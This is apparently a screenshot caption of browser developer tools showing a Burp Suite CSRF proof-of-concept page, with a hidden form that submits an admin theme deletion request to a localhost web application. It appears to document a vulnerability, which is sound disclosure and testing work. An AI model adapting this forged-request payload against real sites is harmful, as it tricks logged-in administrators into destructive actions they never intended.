 Submit request
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
搜索 HTML
<html>
<!--CSRF PoC - generated by Burp Suite Professional-->
<head></head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8888/admin/theme/delete">
<input type="hidden" name="id" value="3d4383fcadc34481a16e5a116812c473">
<input type="submit" value="Submit request">
</form>
</body>
</html>